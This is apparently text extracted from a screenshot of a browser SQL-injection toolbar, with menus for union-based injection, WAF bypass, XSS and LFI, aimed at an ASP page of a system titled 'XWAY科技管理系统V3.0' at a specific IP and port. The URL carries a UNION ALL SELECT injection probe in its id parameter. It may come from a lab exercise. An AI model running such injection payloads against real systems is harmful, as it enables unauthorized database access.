 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,null,null,4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All